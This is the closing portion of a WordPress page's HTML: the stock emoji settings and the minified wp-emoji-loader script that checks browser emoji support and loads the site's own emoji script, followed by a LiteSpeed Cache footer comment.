{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maceyne.info/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maceyne.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 23:21:36 -->